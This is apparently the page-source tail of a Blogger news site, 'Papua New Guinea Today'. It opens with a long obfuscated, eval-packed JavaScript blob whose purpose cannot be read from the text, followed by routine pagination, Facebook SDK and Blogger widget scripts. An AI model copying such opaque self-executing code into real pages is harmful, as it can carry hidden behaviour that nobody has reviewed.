\a\\d\\a\\y\\a\\d\\a\\Q\\a\\b\\f\\a\\g\\a\\Q\\a\\b\\1a\\a\\d\\a\\k\\a\\x\\a\\q\\a\\e\\a\\Q\\a\\b\\V\\a\\h\\a\\d\\a\\Q\\a\\b\\Z\\a\\d\\a\\B\\1h\\1g\\1h\\a\\v\\1h\\1g\\1h\\a\\K\\a\\18\\a\\w\\a\\z\\a\\A\\1h\\1g\\1h\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\G\\a\\w\\a\\t\\a\\K\\a\\K\\a\\v\\a\\v\\a\\v\\a\\R\\a\\z\\a\\b\\h\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\b\\h\\a\\t\\a\\N\\a\\v\\a\\q\\a\\r\\a\\A\\a\\N\\a\\b\\q\\a\\v\\a\\b\\13\\a\\q\\a\\q\\a\\R\\a\\v\\a\\S\\a\\N\\a\\q\\a\\b\\13\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\K\\a\\18\\a\\t\\a\\r\\a\\v\\a\\v\\a\\b\\13\\a\\q\\a\\t\\a\\A\\a\\M\\a\\N\\a\\q\\a\\R\\a\\v\\a\\z\\a\\b\\13\\a\\v\\a\\b\\13\\a\\M\\a\\r\\a\\G\\a\\A\\a\\z\\a\\E\\a\\r\\a\\v\\a\\A\\a\\S\\a\\z\\a\\K\\a\\v\\a\\M\\a\\N\\a\\w\\a\\v\\a\\G\\a\\q\\a\\r\\a\\A\\a\\q\\a\\N\\a\\v\\a\\b\\X\\a\\t\\a\\G\\a\\12\\a\\11\\a\\N\\a\\E\\a\\M\\a\\r\\a\\R\\a\\v\\a\\S\\a\\Q\\a\\v\\a\\K\\a\\N\\a\\G\\a\\v\\a\\t\\a\\A\\a\\A\\a\\N\\a\\v\\a\\q\\a\\w\\a\\K\\a\\q\\a\\v\\a\\K\\a\\A\\a\\b\\q\\a\\w\\a\\q\\a\\v\\a\\N\\a\\G\\a\\18\\a\\v\\a\\A\\a\\z\\a\\A\\a\\w\\a\\q\\a\\v\\a\\18\\a\\E\\a\\K\\a\\A\\a\\v\\a\\w\\a\\z\\a\\r\\a\\12\\a\\v\\a\\G\\a\\E\\a\\r\\a\\A\\a\\q\\a\\r\\a\\A\\a\\v\\a\\z\\a\\D\\a\\11\\a\\v\\a\\K\\a\\M\\a\\b\\X\\a\\K\\a\\A\\a\\N\\a\\z\\a\\r\\a\\11\\a\\v\\a\\v\\a\\w\\a\\t\\a\\b\\X\\a\\q\\a\\w\\a\\v\\a\\R\\a\\q\\a\\b\\13\\a\\t\\a\\M\\a\\w\\a\\A\\a\\v\\a\\w\\a\\q\\a\\r\\a\\11\\a\\A\\a\\S\\a\\v\\a\\b\\g\\a\\z\\a\\R\\a\\11\\a\\q\\a\\A\\a\\v\\a\\q\\a\\t\\a\\G\\a\\S\\a\\v\\a\\R\\a\\t\\a\\A\\a\\q\\a\\v\\a\\A\\a\\S\\a\\M\\a\\D\\a\\b\\X\\a\\v\\a\\v\\a\\G\\a\\E\\a\\b\\h\\a\\q\\a\\N\\a\\v\\a\\N\\a\\q\\a\\18\\a\\q\\a\\t\\a\\A\\a\\v\\a\\S\\a\\A\\a\\D\\a\\w\\a\\v\\a\\r\\a\\E\\a\\v\\a\\b\\13\\a\\z\\a\\r\\a\\R\\a\\v\\a\\E\\a\\b\\h\\a\\q\\a\\N\\a\\w\\a\\t\\a\\b\\q\\a\\v\\a\\K\\a\\z\\a\\Y\\a\\q\\a\\v\\a\\K\\a\\q\\a\\t\\a\\N\\a\\G\\a\\S\\a\\v\\a\\b\\13\\a\\q\\a\\t\\a\\A\\a\\v\\a\\N\\a\\q\\a\\18\\a\\w\\a\\t\\a\\G\\a\\q\\a\\v\\a\\b\\13\\a\\E\\a\\N\\a\\v\\a\\b\\X\\a\\E\\a\\O\\a\\v\\a\\14\\a\\18\\a\\11\\a\\v\\a\\N\\a\\q\\a\\G\\a\\q\\a\\r\\a\\A\\a\\v\\a\\z\\a\\A\\a\\q\\a\\D\\a\\v\\a\\z\\a\\r\\a\\R\\a\\q\\a\\O\\a\\b\\1b\\a\\b\\13\\a\\v\\a\\A\\a\\t\\a\\11\\a\\v\\a\\18\\a\\t\\a\\r\\a\\q\\a\\w\\a\\v\\a\\z\\a\\r\\a\\v\\a\\S\\a\\E\\a\\A\\a\\v\\a\\D\\a\\q\\a\\A\\a\\t\\a\\v\\a\\z\\a\\r\\a\\r\\a\\q\\a\\N\\a\\v\\a\\G\\a\\E\\a\\D\\a\\v\\a\\t\\a\\14\\a\\t\\a\\O\\a\\v\\a\\b\\13\\a\\q\\a\\q\\a\\R\\a\\K\\a\\v\\a\\D\\a\\t\\a\\A\\a\\G\\a\\S\\a\\v\\a\\t\\a\\w\\a\\A\\a\\v\\a\\b\\U\\a\\b\\c\\a\\b\\V\\a\\b\\1a\\a\\v\\a\\w\\a\\z\\a\\v\\a\\18\\a\\E\\a\\K\\a\\A\\a\\K\\a\\v\\a\\K\\a\\G\\a\\N\\a\\z\\a\\18\\a\\A\\a\\v\\a\\K\\a\\M\\a\\G\\a\\G\\a\\q\\a\\K\\a\\K\\a\\v\\a\\14\\a\\K\\a\\E\\a\\r\\a\\18\\a\\v\\a\\R\\a\\t\\a\\A\\a\\t\\a\\b\\c\\a\\b\\q\\a\\18\\a\\q\\a\\v\\a\\11\\a\\q\\a\\A\\a\\v\\a\\N\\a\\q\\a\\A\\a\\M\\a\\N\\a\\r\\a\\v\\a\\A\\a\\b\\q\\a\\18\\a\\q\\a\\v\\a\\14\\a\\K\\a\\E\\a\\r\\a\\v\\a\\z\\a\\R\\a\\v\\a\\b\\g\\a\\b\\g\\a\\b\\g\\a\\v\\a\\b\\X\\a\\N\\a\\q\\a\\t\\a\\12\\a\\v\\a\\b\\13\\a\\z\\a\\N\\a\\K\\a\\A\\a\\v\\a\\A\\a\\S\\a\\M\\a\\D\\a\\b\\X\\a\\r\\a\\t\\a\\z\\a\\w\\a\\v\\a\\K\\a\\c\\a\\s\\a\\P\\a\\P\\a\\v\\a\\D\\a\\t\\a\\O\\a\\v\\a\\18\\a\\t\\a\\N\\a\\q\\a\\r\\a\\A\\a\\v\\a\\M\\a\\w\\a\\v\\a\\K\\a\\b\\i\\a\\p\\a\\v\\a\\N\\a\\q\\a\\K\\a\\M\\a\\w\\a\\A\\a\\K\\a\\v\\a\\N\\a\\q\\a\\w\\a\\v\\a\\t\\a\\w\\a\\A\\a\\q\\a\\N\\a\\r\\a\\t\\a\\A\\a\\q\\a\\v\\a\\N\\a\\q\\a\\w\\a\\t\\a\\A\\a\\q\\a\\R\\a\\v\\a\\G\\a\\t\\a\\A\\a\\q\\a\\11\\a\\E\\a\\N\\a\\b\\q\\a\\v\\a\\A\\a\\q\\a\\N\\a\\D\\a\\v\\a\\D\\a\\q\\a\\R\\a\\z\\a\\t\\a\\v\\a\\18\\a\\M\\a\\b\\X\\a\\w\\a\\z\\a\\K\\a\\S\\a\\q\\a\\R\\a\\v\\a\\b\\Z\\a\\b\\1b\\a\\b\\r\\a\\b\\W\\a\\b\\V\\a\\T\\a\\b\\b\\a\\16\\a\\v\\a\\q\\a\\D\\a\\b\\X\\a\\q\\a\\R\\a\\v\\a\\t\\a\\w\\a\\z\\a\\11\\a\\r\\a\\v\\a\\b\\q\\a\\E\\a\\M\\a\\A\\a\\M\\a\\b\\X\\a\\q\\a\\v\\a\\G\\a\\t\\a\\N\\a\\E\\a\\M\\a\\K\\a\\q\\a\\w\\a\\v\\a\\b\\V\\a\\b\\1b\\a\\b\\Z\\a\\b\\c\\a\\b\\U\\a\\b\\r\\a\\b\\10\\a\\b\\1b\\a\\b\\k\\a\\b\\V\\a\\T\\a\\b\\c\\a\\v\\a\\18\\a\\t\\a\\N\\a\\K\\a\\q\\a\\b\\W\\a\\r\\a\\A\\a\\v\\a\\N\\a\\q\\a\\t\\a\\R\\a\\b\\q\\a\\v\\a\\b\\V\\a\\t\\a\\A\\a\\S\\a\\v\\a\\S\\a\\p\\a\\v\\a\\18\\a\\N\\a\\q\\a\\b\\h\\a\\v\\a\\G\\a\\w\\a\\q\\a\\t\\a\\N\\a\\v\\a\\z\\a\\D\\a\\t\\a\\11\\a\\q\\a\\v\\a\\t\\a\\M\\a\\A\\a\\S\\a\\E\\a\\N\\a\\v\\a\\b\\X\\a\\w\\a\\v\\a\\b\\X\\a\\t\\a\\K\\a\\q\\a\\v\\a\\A\\a\\N\\a\\M\\a\\q\\a\\v\\a\\b\\X\\a\\A\\a\\v\\a\\b\\g\\a\\N\\a\\t\\a\\18\\a\\v\\a\\r\\a\\t\\a\\D\\a\\q\\a\\v\\a\\S\\a\\A\\a\\A\\a\\18\\a\\v\\a\\N\\a\\t\\a\\r\\a\\R\\a\\E\\a\\D\\a\\v\\a\\b\\X\\a\\E\\a\\O\\a\\q\\a\\K\\a\\v\\a\\S\\a\\b\\p\\a\\R\\a\\q\\a\\b\\13\\a\\t\\a\\M\\a\\w\\a\\A\\a\\v\\a\\D\\a\\b\\p\\a\\R\\a\\q\\a\\b\\13\\a\\t\\a\\M\\a\\w\\a\\A\\a\\v\\a\\b\\X\\a\\Q\\a\\v\\a\\b\\X\\a\\c\\a\\v\\a\\b\\q\\a\\12\\a\\v\\a\\b\\X\\a\\p\\a\\v\\a\\b\\h\\a\\z\\a\\R\\a\\q\\a\\E\\a\\K\\a\\v\\a\\b\\13\\a\\w\\a\\E\\a\\E\\a\\N\\a\\v\\a\\t\\a\\R\\a\\R\\a\\15\\a\\w\\a\\t\\a\\K\\a\\K\\a\\v\\a\\z\\a\\A\\a\\q\\a\\D\\a\\K\\a\\v\\a\\K\\a\\E\\a\\N\\a\\t\\a\\v\\a\\r\\a\\t\\a\\b\\h\\a\\v\\a\\z\\a\\A\\a\\q\\a\\D\\a\\c\\a\\v\\a\\G\\a\\E\\a\\w\\a\\M\\a\\D\\a\\r\\a\\b\\l\\a\\v\\a\\b\\X\\a\\b\\13\\a\\v\\a\\z\\a\\A\\a\\q\\a\\D\\a\\Q\\a\\v\\a\\N\\a\\q\\a\\G\\a\\q\\a\\r\\a\\A\\a\\G\\a\\E\\a\\D\\a\\D\\a\\q\\a\\r\\a\\A\\a\\K\\a\\v\\a\\N\\a\\q\\a\\G\\a\\q\\a\\r\\a\\A\\a\\18\\a\\E\\a\\K\\a\\A\\a\\K\\a\\v\\a\\z\\a\\A\\a\\q\\a\\D\\a\\p\\a\\v\\a\\G\\a\\E\\a\\w\\a\\M\\a\\D\\a\\r\\a\\c\\a\\v\\a\\z\\a\\A\\a\\q\\a\\D\\a\\b\\l\\a\\v\\a\\G\\a\\D\\a\\D\\a\\v\\a\\G\\a\\t\\a\\K\\a\\K\\a\\v\\a\\z\\a\\A\\a\\q\\a\\D\\a\\b\\e\\a\\v\\a\\t\\a\\b\\h\\a\\t\\a\\A\\a\\t\\a\\N\\a\\v\\a\\K\\a\\q\\a\\A\\a\\T\\a\\A\\a\\A\\a\\N\\a\\z\\a\\b\\X\\a\\M\\a\\A\\a\\q\\a\\v\\a\\N\\a\\t\\a\\r\\a\\R\\a\\E\\a\\D\\a\\18\\a\\E\\a\\K\\a\\A\\a\\K\\a\\v\\a\\G\\a\\E\\a\\w\\a\\M\\a\\D\\a\\r\\a\\p\\a\\v\\a\\A\\a\\q\\a\\O\\a\\A\\a\\v\\a\\A\\a\\S\\a\\q\\a\\D\\a\\q\\a\\O\\a\\18\\a\\E\\a\\K\\a\\q\\a\\v\\a\\b\\g\\a\\z\\a\\r\\a\\R\\a\\E\\a\\b\\g\\a\\v\\a\\b\\X\\a\\O\\a\\v\\a\\18\\a\\r\\a\\11\\a\\v\\a\\z\\a\\r\\a\\R\\a\\q\\a\\O\\a\\v\\a\\N\\a\\G\\a\\A\\a\\S\\a\\M\\a\\D\\a\\b\\X\\a\\v\\a\\K\\a\\b\\e\\a\\b\\e\\a\\v\\a\\b\\f\\a\\G\\a\\M\\a\\u\\a\\b\\g\\a\\b\\d\\a\\b\\X\\a\\b\\h\\a\\b\\i\\a\\u\\a\\P\\a\\S\\a\\b\\W\\a\\E\\a\\b\\m\\a\\Q\\a\\N\\a\\b\\W\\a\\b\\r\\a\\K\\a\\b\\i\\a\\w\\a\\b\\1a\\a\\b\\s\\a\\Q\\a\\Y\\a\\12\\a\\b\\1a\\a\\b\\t\\a\\P\\a\\c\\a\\16\\a\\T\\a\\v\\a\\R\\a\\t\\a\\A\\a\\t\\a\\v\\a\\T\\a\\T\\a\\T\\a\\T\\a\\T\\a\\T\\a\\T\\a\\T\\a\\19\\a\\b\\n\\a\\K\\a\\v\\a\\D\\a\\b\\1a\\a\\b\\i\\a\\b\\j\\a\\b\\W\\a\\v\\a\\b\\u\\a\\M\\a\\b\\1b\\a\\b\\1a\\a\\r\\a\\v\\a\\M\\a\\15\\a\\14\\a\\b\\t\\a\\11\\a\\b\\u\\a\\b\\10\\a\\b\\W\\a\\S\\a\\b\\i\\a\\P\\a\\v\\a\\K\\a\\M\\a\\D\\a\\D\\a\\t\\a\\N\\a\\b\\q\\a\\v\\a\\b\\X\\a\\w\\a\\E\\a\\11\\a\\K\\a\\18\\a\\E\\a\\A\\a\\v\\a\\D\\a\\t\\a\\z\\a\\r\\a\\v\\a\\N\\a\\q\\a\\v\\a\\b\\X\\a\\18\\a\\v\\a\\11\\a\\z\\a\\b\\13\\a\\v\\a\\K\\a\\A\\a\\t\\a\\N\\a\\A\\a\\v\\a\\b\\X\\a\\w\\a\\E\\a\\11\\a\\b\\X\\a\\w\\a\\E\\a\\11\\a\\v\\a\\G\\a\\M\\a\\K\\a\\A\\a\\E\\a\\D\\a\\v\\a\\b\\i\\a\\P\\a\\v\\a\\b\\e\\a\\b\\e\\a\\P\\a\\v\\a\\w\\a\\E\\a\\E\\a\\18\\a\\v\\a\\t\\a\\M\\a\\A\\a\\E\\a\\18\\a\\w\\a\\t\\a\\b\\q\\a\\v\\a\\t\\a\\M\\a\\A\\a\\E\\a\\18\\a\\w\\a\\t\\a\\b\\q\\a\\b\\y\\a\\18\\a\\q\\a\\q\\a\\R\\a\\v\\a\\b\\m\\a\\P\\a\\P\\a\\v\\a\\R\\a\\E\\a\\A\\a\\K\\a\\v\\a\\b\\13\\a\\t\\a\\w\\a\\K\\a\\q\\a\\v\\a\\N\\a\\q\\a\\K\\a\\18\\a\\E\\a\\r\\a\\K\\a\\z\\a\\b\\h\\a\\q\\a\\v\\a\\s\\a\\P\\a\\c\\a\\v\\a\\K\\a\\D\\a\\t\\a\\N\\a\\A\\a\\b\\y\\a\\18\\a\\q\\a\\q\\a\\R\\a\\v\\a\\b\\i\\a\\P\\a\\c\\a\\v\\a\\D\\a\\t\\a\\N\\a\\11\\a\\z\\a\\r\\a\\v\\a\\E\\a\\b\\g\\a\\w\\a\\15\\a\\t\\a\\N\\a\\E\\a\\M\\a\\K\\a\\q\\a\\w\\a\\v\\a\\b\\X\\a\\b\\r\\a\\N\\a\\G\\a\\v\\a\\15\\a\\T\\a\\b\\k\\a\\b\\1b\\a\\b\\n\\a\\b\\y\\a\\16\\a\\b\\1a\\a\\b\\r\\a\\b\\Z\\a\\b\\n\\a\\b\\V\\a\\v\\a\\b\\u\\a\\b\\W\\a\\19\\a\\16\\a\\b\\1b\\a\\b\\y\\a\\b\\r\\a\\b\\Z\\a\\b\\n\\a\\b\\V\\a\\v\\a\\b\\13\\a\\b\\X\\a\\E\\a\\O\\a\\v\\a\\b\\s\\a\\b\\W\\a\\19\\a\\b\\b\\a\\16\\a\\b\\c\\a\\b\\r\\a\\b\\k\\a\\16\\a\\15\\a\\16\\a\\b\\Z\\a\\b\\c\\a\\b\\r\\a\\15\\a\\b\\1b\\a\\b\\V\\a\\b\\V\\a\\16\\a\\b\\Z\\a\\b\\c\\a\\b\\r\\a\\b\\Z\\a\\b\\n\\a\\b\\V\\a\\v\\a\\b\\s\\a\\b\\W\\a\\19\\a\\b\\b\\a\\16\\a\\b\\c\\a\\b\\r\\a\\b\\k\\a\\T\\a\\b\\Z\\a\\19\\a\\b\\1b\\a\\b\\V\\a\\b\\r\\a\\b\\j\\a\\b\\1b\\a\\b\\y\\a\\b\\c\\a\\b\\r\\a\\b\\Z\\a\\b\\n\\a\\b\\V\\a\\v\\a\\G\\a\\E\\a\\D\\a\\D\\a\\q\\a\\r\\a\\A\\a\\K\\a\\v\\a\\r\\a\\t\\a\\b\\h\\a\\b\\c\\a\\q\\a\\O\\a\\A\\a\\v\\a\\b\\e\\a\\P\\a\\v\\a\\17\\a\\b\\1b\\a\\b\\v\\a\\b\\r\\a\\b\\Z\\a\\b\\n\\a\\b\\V\\a\\v\\a\\11\\a\\R\\a\\v\\a\\b\\s\\a\\b\\W\\a\\19\\a\\b\\b\\a\\16\\a\\b\\c\\a\\b\\r\\a\\b\\k\\a\\16\\a\\15\\a\\16\\a\\b\\Z\\a\\b\\c\\a\\b\\r\\a\\b\\j\\a\\b\\1b\\a\\b\\y\\a\\b\\c\\a\\b\\r\\a\\b\\Z\\a\\b\\n\\a\\b\\V\\a\\v\\a\\z\\a\\D\\a\\11\\a\\c\\a\\v\\a\\b\\X\\a\\w\\a\\t\\a\\r\\a\\12\\a\\v\\a\\z\\a\\D\\a\\11\\a\\p\\a\\v\\a\\E\\a\\r\\a\\w\\a\\E\\a\\t\\a\\R\\a\\v\\a\\R\\a\\E\\a\\G\\a\\M\\a\\D\\a\\q\\a\\r\\a\\A\\a\\v\\a\\11\\a\\q\\a\\A\\a\\16\\a\\w\\a\\q\\a\\D\\a\\q\\a\\r\\a\\A\\a\\17\\a\\b\\q\\a\\b\\W\\a\\R\\a\\v\\a\\D\\a\\b\\q\\a\\G\\a\\E\\a\\r\\a\\A\\a\\q\\a\\r\\a\\A\\a\\v\\a\\r\\a\\M\\a\\w\\a\\w\\a\\v\\a\\w\\a\\E\\a\\G\\a\\t\\a\\A\\a\\z\\a\\E\\a\\r\\a\\v\\a\\b\\X\\a\\c\\a\\s\\a\\v\\a\\N\\a\\E\\a\\M\\a\\r\\a\\R\\a\\q\\a\\R\\a\\v\\a\\N\\a\\q\\a\\b\\13\\a\\v\\a\\R\\a\\E\\a\\b\\13\\a\\E\\a\\w\\a\\w\\a\\E\\a\\b\\g\\a\\v\\a\\17\\a\\w\\a\\E\\a\\11\\a\\11\\a\\q\\a\\N\\a\\v\\a\\b\\c\\a\\q\\a\\D\\a\\18\\a\\w\\a\\t\\a\\A\\a\\q\\a\\K\\a\\v\\a\\z\\a\\r\\a\\r\\a\\q\\a\\N\\a\\b\\U\\a\\b\\c\\a\\b\\V\\a\\b\\1a\\a\\v\\a\\b\\c\\a\\S\\a\\q\\a\\D\\a\\q\\a\\b\\v\\a\\18\\a\\E\\a\\K\\a\\q\\1h\\1g\\1h\\1h\\1g\\1h\\a\\b\\13\\a\\N\\a\\E\\a\\D\\a\\15\\a\\S\\a\\t\\a\\N\\a\\15\\a\\E\\a\\R\\a\\q\\1h\\1g\\1h\\a\\N\\a\\q\\a\\18\\a\\w\\a\\t\\a\\G\\a\\q\\1h\\1g\\1h\\a\\b\\M\\a\\b\\g\\a\\m\\1h\\1g\\1h\\a\\b\\M\\a\\b\\X\\1h\\1g\\1h\\a\\11\\1h\\1d\\1o\\b\\Y\\1e\\b\\J\\1e\\b\\I\\1g\\b\\G\\1g\\b\\z\\1g\\b\\F\\1g\\b\\B\\1g\\b\\K\\1f\\1l\\b\\B\\1n\\b\\J\\1e\\b\\z\\1f\\1l\\b\\H\\1e\\b\\z\\1O\\b\\G\\1A\\b\\A\\1c\\10\\1d\\1B\\b\\B\\1e\\b\\11\\1e\\b\\z\\1y\\b\\G\\1f\\1f\\1f\\1r\\1e\\1e\\b\\z\\1n\\b\\z\\1P\\b\\G\\1f\\1S\\b\\12\\1A\\b\\N\\1c\\b\\A\\1c\\X\\1d\\1d\\1e\\b\\z\\1r\\b\\R\\1f\\1B\\b\\z\\1F\\b\\Q\\1e\\b\\S\\1f\\1f\\1m\\1o\\b\\O\\1e\\1M\\b\\A\\1c\\10\\1d\\1c\\b\\A\\1c\\Z\\1d\\1d\\1e\\1y\\1N\\1y\\1g\\b\\N\\1f\\1f\\1l\\b\\P\\1e\\b\\z\\1v\\1v\\1f\\1l\\b\\K\\1c\\b\\B\\1e\\b\\z\\1f\\1d\\1n\\b\\F\\1c\\b\\z\\1d\\L\\L\\b\\B\\1e\\b\\z\\1f\\1m\\1o\\b\\F\\1n\\1c\\b\\J\\1e\\b\\B\\1f\\1l\\b\\H\\1s\\b\\K\\1c\\b\\B\\1d\\1m\\1d\\1o\\b\\B\\1n\\b\\J\\1e\\1f\\1l\\b\\H\\1s\\b\\A\\1c\\U\\1d\\1m\\1o\\b\\z\\1n\\b\\1m\\1o\\b\\P\\1e\\b\\z\\1v\\1v\\1f\\1l\\b\\O\\1e\\b\\F\\1c\\b\\z\\1d\\1f\\1l\\b\\I\\1n\\b\\I\\1c\\b\\A\\1c\\Z\\1d\\1d\\1e\\b\\14\\1s\\b\\15\\1e\\b\\A\\1c\\1a\\1d\\1r\\b\\B\\1e\\b\\z\\1f\\1r\\b\\A\\1c\\1a\\1d\\1g\\b\\A\\1c\\1b\\1d\\1f\\1g\\b\\F\\1c\\b\\z\\1d\\1f\\1m\\1m\\1o\\b\\H\\1s\\b\\I\\1m\\1e\\b\\A\\1c\\13\\1d\\1g\\b\\17\\1g\\b\\18\\1g\\b\\A\\1c\\V\\1d\\1c\\b\\A\\1c\\W\\1d\\1d\\1e\\b\\A\\1c\\b\\1d\\1f\\1g\\13\\1g\\1l\\1m\\1f\\1f","\\L","\\v\\s\\m\\k\\w","\\L\\L\\L\\L\\L\\L\\L\\L\\L\\L\\r\\V\\b\\L\\r\\W\\W\\L\\r\\W\\G\\L\\r\\W\\U\\L\\r\\W\\13\\L\\r\\V\\F\\L\\r\\V\\E\\L\\r\\V\\G\\L\\r\\W\\1b\\L\\r\\W\\1a\\L\\r\\W\\H\\L\\r\\W\\C\\L\\r\\W\\F\\L\\r\\V\\W\\L\\r\\Z\\X\\L\\r\\V\\Z\\L\\r\\V\\1b\\L\\r\\Z\\b\\L\\r\\U\\E\\L\\r\\Z\\E\\L\\r\\V\\C\\L\\r\\W\\E\\L\\r\\Z\\1b\\L\\r\\Z\\G\\L\\r\\U\\10\\L\\r\\Z\\F\\L\\r\\U\\F\\L\\r\\U\\C\\L\\r\\Z\\H\\L\\r\\W\\10\\L\\r\\Z\\V\\L\\r\\V\\B\\L\\r\\X\\C\\L\\r\\X\\F\\L\\r\\U\\V\\L\\r\\U\\X\\L\\r\\U\\W\\L\\r\\U\\1a\\L\\r\\V\\13\\L\\r\\Z\\10\\L\\r\\V\\V\\L\\r\\Z\\1a\\L\\r\\10\\b\\L\\r\\U\\B\\L\\r\\Z\\U\\L\\r\\Z\\C\\L\\r\\Z\\B\\L\\r\\10\\V\\L\\r\\10\\X\\L\\r\\10\\W\\L\\r\\U\\13\\L\\r\\10\\10\\L\\r\\Z\\Z\\L\\r\\10\\U\\L\\r\\10\\1b\\L\\r\\10\\F\\L\\r\\10\\Z\\L\\r\\Z\\W\\L\\r\\10\\G\\L\\r\\10\\1a\\L\\r\\10\\E\\L\\r\\10\\H\\L\\r\\X\\10\\L\\r\\10\\B\\L\\r\\V\\X\\L\\r\\10\\C\\L\\r\\U\\U\\L\\r\\U\\Z\\L\\r\\V\\U\\L\\r\\X\\13\\L\\r\\X\\W\\L\\r\\V\\10\\L\\r\\X\\X\\L\\r\\V\\1a\\L\\r\\X\\b\\L\\r\\U\\b\\L\\r\\U\\1b\\L\\r\\X\\U\\L\\r\\X\\Z\\L\\r\\X\\1b\\L\\r\\X\\1a\\L\\r\\X\\B\\L\\r\\W\\Z\\L\\r\\X\\V\\L\\1p\\13\\r\\e\\e\\U\\U\\r\\V\\L\\r\\X\\H\\L\\1p\\13\\r\\d\\X\\Z\\Z\\L\\r\\V\\H\\L\\1p\\13\\r\\e\\e\\U\\U\\r\\X\\L\\r\\W\\V\\L\\r\\W\\B\\L\\1p\\13\\r\\e\\e\\U\\U\\r\\10\\L\\1p\\13\\r\\e\\e\\U\\U\\r\\W\\L\\t\\g\\w\\x\\t\\p\\L\\h\\x\\p\\e\\w\\k\\q\\p\\L\\1p\\13\\r\\e\\e\\U\\U\\r\\b\\L\\1p\\13\\r\\e\\e\\U\\U\\r\\Z\\L\\r\\X\\E\\L\\11\\w\\t\\k\\p\\i\\L\\k\\h\\L\\z\\j\\k\\m\\g\\L\\W\\1b\\L\\w\\q\\11\\w\\t\\k\\p\\i\\L\\V\\Z\\L\\r\\X\\G\\L\\g\\y\\c\\m\\L\\s\\c\\t\\v\\g\\K\\p\\w\\L\\V\\X\\L\\p\\g\\z\\L\\Y\\g\\i\\G\\r\\s\\L\\y\\c\\t\\L\\Z\\W\\L\\W\\V\\Z","","\\h\\t\\q\\o\\E\\j\\c\\t\\E\\q\\f\\g","\\t\\g\\s\\m\\c\\e\\g","\\a\\z\\1r","\\a\\d","\\i"];1T(1w(1x,1u,1i,1q,1k,1z){1k=1w(1i){1t(1i<1u?1j[4]:1k(1G(1i/1u)))+((1i=1i%1u)>1H?1C[1j[5]](1i+1J):1i.1K(1L))};1D(!1j[4][1j[6]](/^/,1C)){1E(1i--){1z[1k(1i)]=1q[1i]||1k(1i)};1q=[1w(1k){1t 1z[1k]}];1k=1w(){1t 1j[7]};1i=1};1E(1i--){1D(1q[1i]){1x=1x[1j[6]](1Q 1R(1j[8]+1k(1i)+1j[8],1j[9]),1q[1i])}};1t 1x}(1j[0],1U,1V,1j[3][1j[2]](1j[1]),0,{}))',62,120,'||||||||||x5C|x31|x61|x62|x63|x64|x65|x66|x67|x68|x69|x6A|x6C|x6B|x6D|x6E|x6F|x78|x70|x72|x71|x73|x74|x75|x76|x77|x79|x41|x42|x7A|x43|x44|x45|x46|x48|x47|x49|x7C|x4A|x4B|x4C|x4D|x4F|x4E|x50|x51|x37|x33|x32|x35|x52|x36|x34|x53|x54|x30|x55|x56|x57|x58|x59|x5A|x38|x39|x5B|x5D|x28|x29|x2C|x22|_0xb9c4x3|_0xe1eb|_0xb9c4x5|x7B|x7D|x3D|x3B|x5F|_0xb9c4x4|x2B|x20|return|_0xb9c4x2|x2D|function|_0xb9c4x1|x2F|_0xb9c4x6|x3F|x3A|String|if|while|x2E|parseInt|35|var|29|toString|36|x21|x5E|x3C|x25|new|RegExp|x3E|eval|62|123'.split('|'),0,{}))

//]]>
</script>
<script type='text/javascript'>
var postperpage=POSTPERPAGE_NUM;
var numshowpage=3;
var upPageWord='<i class="fa fa-angle-double-left"></i>';
var downPageWord='<i class="fa fa-angle-double-right"></i>';
var urlactivepage=location.href;
var home_page="/";
</script>
<script>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7qMemQSaZrWwc7Qbkjw-k1CrvQEg:1769102897791';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d3356794033718079669','//news.pngfacts.com/2019/05/png-prime-minister-peter-oneill-resigns.html','3356794033718079669');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '3356794033718079669', 'title': 'Papua New Guinea Today', 'url': 'https://news.pngfacts.com/2019/05/png-prime-minister-peter-oneill-resigns.html', 'canonicalUrl': 'https://news.pngfacts.com/2019/05/png-prime-minister-peter-oneill-resigns.html', 'homepageUrl': 'https://news.pngfacts.com/', 'searchUrl': 'https://news.pngfacts.com/search', 'canonicalHomepageUrl': 'https://news.pngfacts.com/', 'blogspotFaviconUrl': 'https://news.pngfacts.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-37582894-1', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Papua New Guinea Today - Atom\x22 href\x3d\x22https://news.pngfacts.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Papua New Guinea Today - RSS\x22 href\x3d\x22https://news.pngfacts.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Papua New Guinea Today - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/3356794033718079669/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Papua New Guinea Today - Atom\x22 href\x3d\x22https://news.pngfacts.com/feeds/2455553444889883073/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-2719608393516150', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 